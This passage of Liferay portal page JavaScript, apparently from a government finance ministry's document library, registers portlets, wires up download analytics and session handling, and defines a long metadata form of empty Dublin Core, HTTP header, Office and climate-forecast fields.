resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});
var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","open")})}})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
